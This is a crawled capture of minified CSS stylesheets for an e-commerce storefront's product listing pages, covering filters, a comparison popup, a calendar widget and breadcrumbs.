#c80000;background-color:rgba(255,0,0,.05);margin:10px}.cke_editable .image-clean{border:0;background:0 0;padding:0}.cke_editable .image-clean>figcaption{font-size:.9em;text-align:right}.cke_editable .image-grayscale{background-color:#fff;color:#666}.cke_editable .image-grayscale img,.cke_editable img.image-grayscale{filter:grayscale(100%)}.cke_editable .embed-240p{max-width:426px;max-height:240px;margin:0 auto}.cke_editable .embed-360p{max-width:640px;max-height:360px;margin:0 auto}.cke_editable .embed-480p{max-width:854px;max-height:480px;margin:0 auto}.cke_editable .embed-720p{max-width:1280px;max-height:720px;margin:0 auto}.cke_editable .embed-1080p{max-width:1920px;max-height:1080px;margin:0 auto}.cke_contents_ltr blockquote{padding-left:20px;padding-right:8px;border-left-width:5px}.cke_contents_rtl blockquote{padding-left:8px;padding-right:20px;border-right-width:5px}


.module-header{margin-top:30px;height:42px;line-height: 42px;margin-bottom:10px;}
.module-header .title{line-height: 42px;font-size:22px;color: #333;}
.module-header .module-title{width:600px;float: left;}
.module-header .module-more{width:500px;float:right;text-align: right;}
.module-header .more-link li{float:right;margin-left:15px;}
.module-header .more-link li a{font-weight: bold;color: #1E71CE;}
.recommend-goods{width:100%;background: #FFFFFF;padding:30px 15px;}
.recommend-goods .items{float: left;width:220px;margin-right:17.5px;margin-bottom: 25px;}
.recommend-goods .items:nth-child(5n){margin-right: 0;}
.recommend-goods .p-img{position: relative;}
.recommend-goods .p-img img{width:220px;height:220px;}
.recommend-goods .p-img .color-img-wrap{position:absolute;right:0;bottom:0;}
.recommend-goods .p-img .color-img{width:40px;height:40px;border: 1px solid #EEEEEE;margin-right: 5px;margin: 0 3px 0 0;padding:0;cursor: pointer;}
.recommend-goods .p-img .more-color{height:40px;width: 40px;text-align: center;line-height: 40px;}
.recommend-goods .p-img .color-img:last-child{width: 30px;height: 30px;border: 0;margin-top:5px;margin-right: 0;}
.recommend-goods .p-name{margin:10px 0;}
.recommend-goods .items .p-price .unit-price{color:#E1251B;font-size:16px;}
.recommend-goods .items .p-price .market-price{color:#999;font-size:12px;text-decoration: line-through;line-height: 30px;margin-left: 10px}


--- FILE ---
content_type: text/css
request_url: https://test.shopsuite.cn/shop/static/src/common/css/selector.css?v=2.0.269
body_size: 22100
content:
/* phoenix-3.0.0 selector.css Date:2017-09-20 16:29:03 */
@charset "UTF-8";.mt-1{margin-top:-1px}.mt-2{margin-top:-2px}.mt-3{margin-top:-3px}.mt5{margin-top:5px}.mt10{margin-top:10px}.mt20{margin-top:20px}.mr5{margin-right:5px}.mr10{margin-right:10px}.mr20{margin-right:20px}.mr40{margin-right:40px}.mb5{margin-bottom:5px}.mb10{margin-bottom:10px}.mb20{margin-bottom:20px}.mb40{margin-bottom:40px}.ml5{margin-left:5px}.ml10{margin-left:10px}.pt5{padding-top:5px}.pt10{padding-top:10px}.pr5{padding-right:5px}.pr10{padding-right:10px}.pb5{padding-bottom:5px}.pb10{padding-bottom:10px}.pl5{padding-left:5px}.pl10{padding-left:10px}.fl{float:left}.fr{float:right}.clr{visibility:hidden}.clear{clear:both}.color01{color:#e4393c}.color02{color:#333}.color03{color:#005aa0}.color04{color:#ddd}.color05{color:#ccc}.color06{color:#f60}.fw-bold{font-weight:bolder}.sk-label,.skcolor_ljg{color:#e4393c}@media screen and (min-width:1230px) and (max-width:1410px){.w{width:1210px}}.resp01 .w{width:1210px}@media (min-width:1411px){.w{width:1390px}}.resp02 .w{width:1390px}.p-price strong{color:#e4393c;font-weight:400;font-family:Verdana}#settleup-2013 .p-price strong{font-weight:700}.u-jd{display:inline-block;width:54px;height:18px;line-height:18px;text-align:center;border-radius:3px;font-family:simsun;color:#fff;background:#e4393c;margin-left:5px}#nav-2014{margin-bottom:0}.main{margin-bottom:10px}.main .m-aside{float:right;width:210px;margin-left:-210px;position:relative;_display:inline}.main .m-list{display:inline;float:left;width:100%;overflow:hidden;_display:inline}.main .m-list .ml-wrap{margin-right:220px;padding-bottom:30px}.main.left2right .m-aside{float:left;width:210px;margin-right:-210px;margin-left:0}.main.left2right .m-list{float:right}.main.left2right .m-list .ml-wrap{margin-right:0;margin-left:220px}.g-main2{margin-bottom:10px}.g-main2 .m-aside{float:right;width:210px;margin-right:-210px;position:relative;_display:inline}.g-main2 .m-list{float:right;width:100%}.g-main2 .m-list .ml-wrap{margin-left:220px;padding-bottom:10px}.bottom-ad{width:100%}.bottom-ad a{display:block}.bottom-ad img{display:block;width:100%}img.err-poster,img.err-product{background:url(//misc.360buyimg.com/lib/skin/e/i/error-jd.gif) no-repeat 50% 50%}img.err-price{width:81px;height:22px;background:url(//misc.360buyimg.com/lib/skin/e/i/error-3.gif) no-repeat 50% 50%}.btn-XL{height:19px;line-height:19px}.i-dd-offline,.i-dd-online{display:inline-block;width:16px;height:16px;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.customerService.png) no-repeat;cursor:pointer}.i-dd-offline{background-position:0 -41px}.input-txt{height:17px;line-height:17px;border:1px solid #CCC;padding:3px;width:145px}.input-XL{width:225px;height:28px;line-height:28px;font-size:14px}.form-group .fg-line{position:relative;line-height:28px;width:auto;height:auto;zoom:1}.form-group .fg-line:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}.form-group .fg-line-key{float:left;width:120px}.form-group .fg-line-value{margin-left:120px}.common-rec{margin-bottom:10px}.common-rec .mt{height:36px;background:#F1F1F1}.common-rec .mt h3{line-height:36px;padding-left:10px;font-size:15px;font-family:"microsoft yahei"}.common-rec .mt h3.break-words b{color:#e4393c;margin-right:5px}.common-rec .mt h3.break-words del{color:#999;margin-right:10px;font-size:12px;font-weight:400;font-family:Arial,Verdana,"\5b8b\4f53"}.common-rec .mt h3.break-words em{font-weight:400;font-style:normal}.common-rec .cr-showall{border:1px solid #DDD;border-radius:2px;height:34px;line-height:34px;color:#333;font-size:14px;font-weight:700;display:block;text-align:center;font-family:"\5b8b\4f53";margin-bottom:30px}.common-rec .cr-showall:hover{background-color:#F7F7F7;background-repeat:repeat-x;background-image:-moz-linear-gradient(top,#F7F7F7,#F3F2F2);background-image:-webkit-linear-gradient(top,#F7F7F7,#F3F2F2);background-image:-o-linear-gradient(top,#F7F7F7,#F3F2F2);background-image:linear-gradient(top,#F7F7F7,#F3F2F2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#F7F7F7', endColorstr='#F3F2F2', GradientType=0);text-decoration:none}.common-box{border:1px solid #ddd;border-top:2px solid #999;margin-bottom:10px}.common-box .mt{height:30px;padding:0 10px;background:#F7F7F7;border-bottom:1px solid #ddd;line-height:30px}.m-box-s1{border:1px solid #ddd;margin-bottom:10px}.m-box-s1 .mt{padding:6px;height:21px;line-height:21px}.m-box-s1 .mt .mt-title{font-weight:400;font-size:14px;font-family:"microsoft yahei"}.i-checkbox{background:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat 9999px 9999px;display:inline-block;height:12px;width:12px;background-color:#fff;border:1px solid #ccc;font-size:0}.i-checkbox.selected,.i-checkbox:hover{border-color:#e4393c;background-position:-1px -107px}.i-radio{background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.icons.png) no-repeat -2px -224px;display:inline-block;height:12px;width:12px}.i-radio.selected,.i-radio:hover{background-position:-2px -246px}#backtop{display:none;z-index:100}#backtop .b-item{width:50px;height:50px;background:#CCC;margin-top:5px}#backtop .b-item a{display:block;background-image:url(//misc.360buyimg.com/product/list/1.0.4/css/i/backpanel20140728.png);background-color:#AAA;background-repeat:no-repeat;padding:10px 10px 0 14px;color:#FFF;width:26px;height:40px;line-height:1000px;overflow:hidden}#backtop .b-item a:hover{line-height:14px;color:#FFF;background-image:none;text-decoration:none}#backtop .b-item a.b-i-survey{background-position:0 -55px}#backtop .b-item a.b-i-back{background-position:0 -110px}.p-detail,.p-name{word-break:break-all;word-wrap:break-word}.goods-icons{float:left;display:inline-block;overflow:hidden;height:16px;padding:0 2px;margin-right:3px;background:#E4393C;line-height:16px;text-align:center;font-size:12px;font-style:normal;color:#FFF}.goods-icons-s1,.goods-icons-s2,.goods-icons-s3,.goods-icons-s4,.goods-icons-s5,.goods-icons-s6,.goods-icons-s7{float:left;display:inline-block;margin-right:3px;height:16px;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.service.icons.png) no-repeat -9999px -9999px;overflow:hidden;line-height:9000px}.goods-icons-s1{width:70px;background-position:0 0}.goods-icons-s2{width:57px;background-position:0 -26px}.goods-icons-s3{width:56px;background-position:0 -52px}.goods-icons-s4{width:68px;background-position:0 -78px}.goods-icons-s5{width:68px;background-position:0 -104px}.goods-icons-s6{width:61px;background-position:0 -130px}.goods-icons-s7{width:68px;background-position:0 -156px}.btn-multiple{display:inline-block;height:20px;line-height:20px;border:1px solid #DDD;padding:0 3px 0 18px;position:relative;background:#fff;color:#333}.btn-multiple i{position:absolute;display:block;font-style:normal;left:3px;top:0;width:13px;height:20px;background:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat 0 -63px;-webkit-transition:background-position .15s ease-in-out;-moz-transition:background-position .15s ease-in-out;transition:background-position .15s ease-in-out}.btn-multiple:hover{text-decoration:none;color:#e4393c;border-color:#e4393c}.btn-multiple:hover i{background-position:0 -84px}.m-checkbox{display:inline-block}.m-checkbox .label{display:inline-block;vertical-align:middle}.m-checkbox .i-check{margin-right:5px;vertical-align:middle;background:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat 9999px 9999px;display:inline-block;height:12px;width:12px;background-color:#fff;border:1px solid #ccc;font-size:0}.m-checkbox:hover{color:#e4393c}.m-checkbox:hover .i-check{border-color:#e4393c;background-position:-1px -107px}.m-checkbox-selected{color:#e4393c}.m-checkbox-selected .i-check{border-color:#e4393c;background-position:-1px -107px}.menu-drop{display:inline-block;*display:inline;*zoom:1;height:24px;cursor:pointer}.menu-drop .trigger{display:inline-block;*display:inline;*zoom:1;height:22px;padding:0 8px;border:1px solid #ddd;line-height:22px;vertical-align:top}.menu-drop .trigger .curr{display:inline-block;vertical-align:top}.menu-drop .menu-drop-arrow{display:inline-block;width:18px;height:20px;vertical-align:top;background:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat 4px 7px;-webkit-transition:background-position .15s ease-in-out;-moz-transition:background-position .15s ease-in-out;transition:background-position .15s ease-in-out}.menu-drop:hover{text-decoration:none}.menu-drop:hover .trigger{border-color:#e4393c}.menu-drop:hover .menu-drop-arrow{background-position:4px -11px}.menu-drop-main{display:none;width:350px;padding:10px 0 10px 8px;position:absolute;left:0;top:23px;border:1px solid #ddd;background-color:#fff}.menu-drop-list li{float:left;width:65px;height:24px;overflow:hidden;line-height:24px;margin-right:5px;text-overflow:ellipsis;white-space:nowrap}.menu-drop-list li.curr a{color:#e4393c;text-decoration:underline}.z-menu-drop-open{position:relative;z-index:5}.z-menu-drop-open .trigger{border-bottom-color:#fff;position:relative;z-index:6}.z-menu-drop-open .menu-drop-arrow{background-position:4px -27px}.z-menu-drop-open .menu-drop-main{display:block}.z-menu-drop-open:hover .trigger{border-bottom-color:#fff}.z-menu-drop-open:hover .menu-drop-main{border-color:#e4393c}.z-menu-drop-open:hover .menu-drop-arrow{background-position:4px -44px}.flying-product-thumb{position:fixed;_position:absolute;z-index:1000;width:40px;height:40px;opacity:0}.addcart-fail{height:95px;padding:10px 20px;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/notice.jpg) no-repeat 30px 25px;position:relative}.addcart-fail .content{padding-left:78px;font-family:"å¾®è½¯é›…é»‘";color:#f60;font-size:18px;line-height:22px}.addcart-fail .content a{color:#005ea7;font-size:12px}.addcart-fail-dialog .ui-dialog-autoclose{position:absolute;right:10px;bottom:0;text-align:right;font-size:12px;color:#999;width:367px}.Jcalendar{float:left;position:absolute;left:0;top:0;padding:10px;border:1px solid #ddd;box-shadow:0 0 5px #ddd;background:#fff}.Jcal{width:240px;background:#fff;border-collapse:collapse;font:12px verdana}.Jcal tbody td{text-align:center;height:24px;line-height:24px;color:#005ea7;font-weight:700;cursor:pointer}.Jcal thead th{text-align:center;height:24px;line-height:24px;padding-bottom:5px}.Jcal .selectMonth{padding:0 5px 0 20px}.Jcal thead th a.ctrl-next,.Jcal thead th a.ctrl-prev{background-image:url(//misc.360buyimg.com/product/list/1.0.4/css/i/J-cal.png);background-repeat:no-repeat;overflow:hidden}.Jcal .prevYear{background-position:0 -50px}.Jcal .prevMonth{background-position:0 -100px}.Jcal .nextYear{background-position:0 -75px}.Jcal .nextMonth{background-position:0 -125px}.Jcal thead th a.ctrl-next:hover,.Jcal thead th a.ctrl-prev:hover{background-color:#eee;text-decoration:none}.Jcal .ctrl-prev,.Jcal .selectMonth,.Jcal .slecteYear{float:left}.Jcal .ctrl-next{float:right}.Jcal .ctrl-next,.Jcal .ctrl-prev{height:25px;width:25px;line-height:10000px;text-align:center}.Jcal thead .days{background:#e5e5e5}.Jcal thead .days th{border:1px solid #e5e5e5}.Jcal td{border:1px solid #e5e5e5;padding:2px 0}.Jcal td.chosen{background:#e4393c;color:#fff}.Jcal .over{background:#eee}.Jcal .today{text-align:center;display:block;padding:4px 0;color:#005ea7;font-weight:700}.Jcal .J-sat,.Jcal .J-sun{color:#e4393c}.Jcalendar .close{display:none}.J-inp-cal{border:1px solid #ccc;height:21px;line-height:21px;padding:1px 26px 1px 2px;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/J-cal.png) right -1px no-repeat}.search-dropdown{width:54px;display:none;position:absolute;top:0;right:78px;background-color:#fff;border-left:1px solid #ccc;border-right:1px solid #fff}.search-dropdown-title{width:31px;height:30px;position:relative;overflow:hidden;padding:0 18px 0 5px;line-height:30px;cursor:pointer}.search-dropdown-title .selected-item{display:inline-block;vertical-align:middle;color:#999}.search-dropdown-title .i-arrow{width:12px;height:12px;position:absolute;right:5px;top:12px}.search-dropdown-title .i-arrow i{width:0;height:0;position:absolute;overflow:hidden;border-width:6px;border-color:#aaa transparent transparent;border-style:solid dashed dashed}.search-dropdown-title .i-arrow i.layer2{border-color:#fff transparent transparent;top:-3px}.search-dropdown-list{width:54px;display:none;border-top:1px solid #ccc}.search-dropdown-list .item{padding-left:5px;line-height:24px;cursor:pointer;color:#999}.search-dropdown-list .item:hover{background-color:#f5f5f5}.search-dropdown-hover{border-bottom:1px solid #ccc;border-right:1px solid #ccc}.search-dropdown-hover .search-dropdown-list{display:block}.search-dropdown-hover .search-dropdown-title .i-arrow{top:6px;*top:5px}.search-dropdown-hover .search-dropdown-title .i-arrow i{border-color:transparent transparent #aaa;border-style:dashed dashed solid}.search-dropdown-hover .search-dropdown-title .i-arrow i.layer2{border-color:transparent transparent #fff;top:3px}.z-have-search-dropdown .search-dropdown{display:block}#pop-compare{display:none;position:fixed;bottom:-200px;right:50%;margin-right:-495px;z-index:100;width:990px;height:139px;background:#fff;-moz-box-shadow:0 0 15px rgba(221,221,221,.8);-webkit-box-shadow:0 0 15px rgba(221,221,221,.8);box-shadow:0 0 15px rgba(221,221,221,.8)}.root61 #pop-compare{margin-right:-606px}#pop-compare .tab-con{border:2px solid #7abd54;border-top:none}#pop-compare.pop-compare-narrow{width:970px;margin-right:-475px}#pop-compare.pop-compare-narrow #scroll-con-inner dl{width:204px}#pop-compare.pop-compare-narrow .scroll-con{width:880px}#pop-compare.pop-compare-narrow .scroll-con dd{width:150px}#pop-compare .pop-wrap{position:absolute;left:0;top:0;width:990px}#pop-compare.pop-compare-narrow .pop-wrap{width:970px}#pop-compare.pop-compare-narrow .diff-operate{right:14px}#goto-contrast:hover{text-decoration:none}#goto-contrast{display:block;width:59px;height:30px;font:700 14px/30px verdana;margin-left:13px;margin-bottom:11px;border-radius:3px;background:#fff;border:1px solid #ddd;color:#ccc;cursor:default}#goto-contrast.compare-active{border:none;color:#fff;background-color:#E74649;background-image:-ms-linear-gradient(top,#E74649 0,#DF3033 100%);background-image:-moz-linear-gradient(top,#E74649 0,#DF3033 100%);background-image:-o-linear-gradient(top,#E74649 0,#DF3033 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#E74649),color-stop(1,#DF3033));background-image:-webkit-linear-gradient(top,#E74649 0,#DF3033 100%);background-image:linear-gradient(to bottom,#E74649 0,#DF3033 100%);cursor:pointer}.btn-compare:hover,.del-comp-item:hover,.del-items:hover{cursor:pointer}.del-comp-item{padding-left:10px}#pop-compare .pop-inner{height:133px}#pop-compare .diff-hd .tab-btns{height:32px;border:1px solid #ddd;border-bottom:2px solid #7abd54;_overflow:hidden}#pop-compare .tab-btns a{color:#666}#pop-compare .diff-hd{position:relative}#pop-compare .tab-btns .current{position:relative;left:-1px;margin-top:-4px;height:36px;background:#fff;border:2px solid #7abd54;border-bottom:0}#pop-compare .tab-btns .current a{color:#7abd54}#pop-compare .tab-btns .current a:hover{text-decoration:none}#pop-compare .diff-hd .operate{width:190px;text-align:right;position:absolute;right:0;top:0;padding-right:22px;height:30px;line-height:30px;clear:both}#pop-compare .diff-hd li{float:left;position:relative;width:80px;height:30px;line-height:30px;text-align:center;*zoom:1;font:14px/30px 'microsoft yahei'}#pop-compare .operate .btn-compare{margin-top:2px}#pop-compare div.diff-items{padding:6px;color:#ccc;height:90px;overflow:hidden}#pop-compare #scroll-con-inner div.dt{border:none}#pop-compare .diff-items dl,#pop-compare .scroll-con dl{float:left;overflow:hidden;margin-right:10px;padding:17px 10px 12px 0;border-right:1px dotted #7abd54}#pop-compare #scroll-con-inner li{float:left;height:84px;overflow:hidden}#pop-compare #scroll-con-inner .rec_item_wrap{margin-right:10px;padding:10px 10px 0 0;border-right:1px dotted #7abd54;overflow:hidden;width:205px}#pop-compare .diff-items dt,#pop-compare .scroll-con dt,#scroll-con-inner .dt{float:left;margin-right:5px;width:48px;height:48px;text-align:center;color:#ccc;border:1px solid #fff;font:36px/48px arial;overflow:hidden}#pop-compare .diff-items dd,#pop-compare .scroll-con dd,#scroll-con-inner .dd{float:left;width:140px}#pop-compare .item-empty dt{background:#f6f6f6}#scroll-con-inner .hasItem .dt{background:0 0}#pop-compare a.diff-item-name{height:3em;line-height:1.5em;overflow:hidden;display:block;color:#333}#pop-compare .rec_item_wrap .btns{padding-top:15px}#pop-compare .rec_item_wrap .btns .p-price{_float:right}#pop-compare .rec_item_wrap .btns img{margin-top:3px;*float:left}#pop-compare .del-comp-item{visibility:hidden;color:#005aa0}#pop-compare .show-del-comp-item .del-comp-item{visibility:visible}#pop-compare .hasItem dt{border:0}#pop-compare .diff-bd{position:relative}#pop-compare .diff-operate{position:absolute;right:22px;top:22px;width:85px;text-align:center}a.compare-active{background-position:0 -92px;color:#333;cursor:pointer}.pop-compare-tips{display:none;height:27px;margin-top:-29px;line-height:27px;border:1px solid #db9a9a;color:#c00;text-align:center;background:#ffe8e8;_margin-top:0}#pop-compare .hide-me,.diff-operate a{color:#005aa0}#pop-compare .btn-compare{display:block;border:0}#pop-compare .btn-compare-s{float:left;width:58px;height:21px;background:url(//misc.360buyimg.com/contrast/skin/2012/i/cmp-btns.png) 0 0 no-repeat;overflow:hidden;line-height:100px;margin-right:10px}#pop-compare a.btn-compare-s-active{background-position:0 -24px}#pop-compare .scroll-item{padding:6px 10px;_padding:10px}#pop-compare div.scroll-con{width:905px;height:90px;position:relative;margin:0 auto;overflow:hidden}#pop-compare #scroll-con-inner{position:absolute;z-index:10;left:0;top:0}#scroll-con-inner dl img,#scroll-con-inner dt{border:none}#pop-compare .scroll-item{position:relative;height:90px}#pop-compare .scroll-loading{width:900px;height:90px;line-height:90px}#pop-compare .scroll-con dd{width:155px}#pop-compare .scroll-btn{position:relative;top:30px;z-index:10;width:14px;height:50px;text-indent:-9999px;overflow:hidden;cursor:pointer;background-image:url(//misc.360buyimg.com/product/skin/2012/i/footprint-arr.png);background-repeat:no-repeat}#pop-compare .sb-prev{float:left;background-position:0 0}#pop-compare .sb-next{float:right;background-position:-16px 0}#pop-compare #sc-prev.disabled,#pop-compare span.no-prev{background-position:0 -100px;cursor:default}#pop-compare #sc-next.disabled,#pop-compare span.no-next{background-position:-16px -100px;cursor:default}#sidepanel .compareHolder{display:block;background-position:0 -606px;cursor:pointer}#sidepanel .compareHolder b{width:14px;height:13px;background:url(//misc.360buyimg.com/contrast/skin/2012/i/cmp-btns.png) -95px -94px no-repeat}#sidepanel .compareHolder:hover b{background-position:-95px -108px}#sidepanel .compareHolder-show{visibility:visible}* html #pop-compare{top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0) ));bottom:auto;position:absolute}* html #pop-compare .pop-wrap{position:static}.car-filter{width:100%;margin-bottom:15px}.car-filter-hd{height:24px;line-height:24px;margin-bottom:8px;font-family:simsun}.car-filter-hd strong{font-size:18px;font-weight:700;font-family:simsun}.car-filter-hd .sep{display:inline-block;padding:0 5px;font-family:simsun}.car-filter-bd{height:36px;padding:15px;border:1px solid #ddd}.car-filter-bd .menu-drop{float:left;height:36px;margin-right:10px}.car-filter-bd .menu-drop .trigger{position:relative;height:34px;line-height:34px;padding:0 9px 0 10px;overflow:hidden}.car-filter-bd .menu-drop .trigger .curr{font-size:14px;height:34px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;display:block}.car-filter-bd .menu-drop .menu-drop-arrow{position:absolute;right:10px;top:5px}.car-filter-bd .menu-drop .menu-drop-main{top:35px;padding-top:8px;padding-left:0}.car-filter-bd .menu-drop-list{width:100%;overflow:hidden}.car-filter-bd .menu-drop-list li{width:84px;padding-left:10px;margin-right:0;height:28px;line-height:28px}.car-filter-bd .menu-drop-list li a{color:#000}.car-filter-bd .menu-drop-list li a:hover,.car-filter-bd .menu-drop-list li.curr a{text-decoration:none}.car-filter-bd .car-filter-item1{width:170px}.car-filter-bd .car-filter-item1 .trigger{width:149px}.car-filter-bd .car-filter-item1 .trigger .curr{width:129px}.car-filter-bd .car-filter-item1 .menu-drop-main{width:545px;height:260px;overflow-x:hidden;overflow-y:auto;padding-left:20px;padding-right:0}.car-filter-bd .car-filter-item1 .menu-drop-list li{padding-left:0;width:118px;height:48px;margin:0 10px 10px 0;border:1px solid #ddd}.car-filter-bd .car-filter-item1 .menu-drop-list li img{width:48px;height:48px;vertical-align:top;margin-right:2px}.car-filter-bd .car-filter-item1 .menu-drop-list li a{display:inline-block;font-family:simson;line-height:48px}.car-filter-bd .car-filter-item1 .menu-drop-list li.curr,.car-filter-bd .car-filter-item1 .menu-drop-list li:hover{border-color:#e4393c}.car-filter-bd .car-filter-item2{width:170px}.car-filter-bd .car-filter-item2 .trigger{width:149px}.car-filter-bd .car-filter-item2 .trigger .curr{width:129px}.car-filter-bd .car-filter-item2 .menu-drop-main{width:567px;max-height:268px;overflow-x:hidden;overflow-y:auto;padding-left:20px;padding-top:0}.car-filter-bd .car-filter-item2 .menu-drop-list li{padding-left:0;width:118px;height:33px;margin:0 10px 10px 0;border:1px solid #ddd;text-align:center}.car-filter-bd .car-filter-item2 .menu-drop-list li a{font-family:simson;line-height:33px}.car-filter-bd .car-filter-item2 .menu-drop-list li.curr,.car-filter-bd .car-filter-item2 .menu-drop-list li:hover{border-color:#e4393c}.car-filter-bd .car-filter-item2 .menu-brand-title{height:38px;line-height:38px;font-family:simson;margin-bottom:2px;position:relative;padding-left:10px}.car-filter-bd .car-filter-item2 .menu-brand-title i{position:absolute;left:0;top:15px;height:0;width:0;overflow:hidden;font-size:0;line-height:0;border-color:transparent transparent transparent #000;border-style:dashed dashed dashed solid;border-width:4px 5px}.car-filter-bd .car-filter-item3{width:170px}.car-filter-bd .car-filter-item3 .trigger{width:150px}.car-filter-bd .car-filter-item3 .trigger .curr{width:130px}.car-filter-bd .car-filter-item3 .menu-drop-main{width:169px;max-height:260px;overflow-x:hidden;overflow-y:auto}.car-filter-bd .car-filter-item3 .menu-drop-list li{height:30px;line-height:30px;width:565px}.car-filter-bd .car-filter-item3 .menu-drop-list li.curr,.car-filter-bd .car-filter-item3 .menu-drop-list li:hover{background:#E87D7F}.car-filter-bd .car-filter-item3 .menu-drop-list li.curr a,.car-filter-bd .car-filter-item3 .menu-drop-list li:hover a{color:#FFF}.car-filter-bd .car-filter-item4{width:170px}.car-filter-bd .car-filter-item4 .trigger{width:150px}.car-filter-bd .car-filter-item4 .trigger .curr{width:130px}.car-filter-bd .car-filter-item4 .menu-drop-main{width:400px;max-height:260px;overflow-x:hidden;overflow-y:auto}.car-filter-bd .car-filter-item4 .menu-drop-list li{height:30px;line-height:30px;width:398px}.car-filter-bd .car-filter-item4 .menu-drop-list li.curr,.car-filter-bd .car-filter-item4 .menu-drop-list li:hover{background:#E87D7F}.car-filter-bd .car-filter-item4 .menu-drop-list li.curr a,.car-filter-bd .car-filter-item4 .menu-drop-list li:hover a{color:#FFF}.car-filter-bd .z-menu-drop-open{z-index:6}.menu-drop-letter-list{width:100%;overflow:hidden;padding:0 0 10px}.menu-drop-letter-list li{float:left;height:22px;width:18px}.menu-drop-letter-list li a{display:inline-block;height:22px;padding:0 6px;text-align:center;color:#000;font:12px/20px simson}.menu-drop-letter-list li a:hover{color:#000;text-decoration:none}.menu-drop-letter-list li.fore0{width:34px}.menu-drop-letter-list li.fore0 a{padding:0 5px}.menu-drop-letter-list li.curr{background:#e4393c}.menu-drop-letter-list li.curr a{color:#FFF;text-decoration:none}.menu-drop-hint{display:none;padding-left:5px;font:14px/30px "å¾®è½¯é›…é»‘";color:#999}.z-menu-drop-hint .menu-drop-hint{display:block}.z-menu-drop-hint .menu-drop-list{display:none}.car-filter-bd .car-filter-item2 .z-menu-drop-hint,.car-filter-bd .car-filter-item3 .z-menu-drop-hint{height:30px;overflow:hidden}.car-filter-btn{display:inline-block;float:left;width:96px;height:25px;line-height:25px;padding:5px 0 6px;text-align:center;color:#FFF;background:#E74649;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#E74649', endColorstr='#E74649', GradientType=0);border:none}.car-filter-btn:hover{color:#FFF}.car-butler-index{float:left;*display:inline;width:120px;height:34px;line-height:34px;border-left:1px solid #ddd;margin-left:15px;_margin-left:27px;text-align:center}.car-butler-index .link{color:#005aa0}@media screen and (min-width:1230px) and (max-width:1410px){.car-filter-bd .menu-drop{width:223px}.car-filter-bd .menu-drop .trigger{width:202px}.car-filter-bd .menu-drop .trigger .curr{width:182px}.car-filter-bd .car-filter-item3 .menu-drop-main{width:221px}.car-filter-bd .car-filter-item4 .menu-drop-main{width:460px}.car-filter-bd .car-filter-item4 .menu-drop-list li{width:458px}}.resp01 .car-filter-bd .menu-drop{width:223px}.resp01 .car-filter-bd .menu-drop .trigger{width:202px}.resp01 .car-filter-bd .menu-drop .trigger .curr{width:182px}.resp01 .car-filter-bd .car-filter-item3 .menu-drop-main{width:221px}.resp01 .car-filter-bd .car-filter-item4 .menu-drop-main{width:460px}.resp01 .car-filter-bd .car-filter-item4 .menu-drop-list li{width:458px}@media (min-width:1411px){.car-filter-bd .menu-drop{width:268px}.car-filter-bd .menu-drop .trigger{width:247px}.car-filter-bd .menu-drop .trigger .curr{width:227px}.car-filter-bd .car-filter-item3 .menu-drop-main{width:266px}.car-filter-bd .car-filter-item4 .menu-drop-main{width:500px}.car-filter-bd .car-filter-item4 .menu-drop-list li{width:498px}}.resp02 .car-filter-bd .menu-drop{width:268px}.resp02 .car-filter-bd .menu-drop .trigger{width:247px}.resp02 .car-filter-bd .menu-drop .trigger .curr{width:227px}.resp02 .car-filter-bd .car-filter-item3 .menu-drop-main{width:266px}.resp02 .car-filter-bd .car-filter-item4 .menu-drop-main{width:500px}.resp02 .car-filter-bd .car-filter-item4 .menu-drop-list li{width:498px}.crumbs-bar{position:relative;margin-bottom:8px;z-index:5}.crumbs-nav{height:24px;line-height:24px}.crumbs-nav-item{float:left;margin-right:8px}.crumbs-nav-item.clear-selected{float:right}.crumbs-nav-item.clear-selected a{display:inline-block;width:65px;height:18px;text-align:center;line-height:18px;background-color:#f6f6f5;border:1px solid #e0e0e0;color:#333}.crumbs-nav-item .kind-one{font-size:18px;font-weight:700;font-family:"microsoft yahei"}.crumbs-nav-item.fit{margin-left:-12px}.crumbs-nav-item.fit .selector-set .ss-item{background-color:#f3f3f3}.crumbs-link,.crumbs-nav-item .menu-drop,.crumbs-nav-item .selector-set{float:left;margin-right:8px}.crumbs-arrow{font-family:simsun;font-style:normal}.cb-gift{width:121px;height:23px;position:absolute;right:0;top:0;z-index:20;border:1px solid #ddd}.cb-gift-trigger{height:23px;text-align:center;cursor:pointer;background-color:#fff}.cb-gift-trigger .ico-gift{display:inline-block;width:18px;height:18px;margin-right:2px;vertical-align:middle;background:url(//misc.360buyimg.com/product/list/1.0.4/css/i/search.icons.png) no-repeat}.cb-gift-trigger .txt{display:inline-block;vertical-align:middle;line-height:23px}.cb-gift-main{display:none;width:392px;position:absolute;right:-1px;_right:-2px;top:23px;padding:18px 20px;border:1px solid #999;background-color:#fff}.cb-gift-main .gift-btnbox{padding-top:8px}.cb-gift-filter .title{margin-bottom:5px;font-weight:700;color:#333}.cb-gift-filter-list{width:402px;padding-bottom:5px;margin-right:-10px}.cb-gift-filter-list li{width:70px;height:29px;float:left;margin-right:10px;margin-bottom:5px}.cb-gift-filter-list li a{display:block;height:27px;line-height:27px;position:relative;border:1px solid #ddd;text-align:center;color:#005aa0}.cb-gift-filter-list li a .check{display:inline-block;visibility:hidden;width:10px;height:10px;overflow:hidden;position:absolute;right:-2px;bottom:-2px;background:url(//static.360buyimg.com/devfe/phoenix/3.0.0/css/i/search.ele.png) no-repeat -1px -183px}.cb-gift-filter-list li a.checked,.cb-gift-filter-list li a:hover{height:25px;line-height:25px;color:#e4393c;border:2px solid 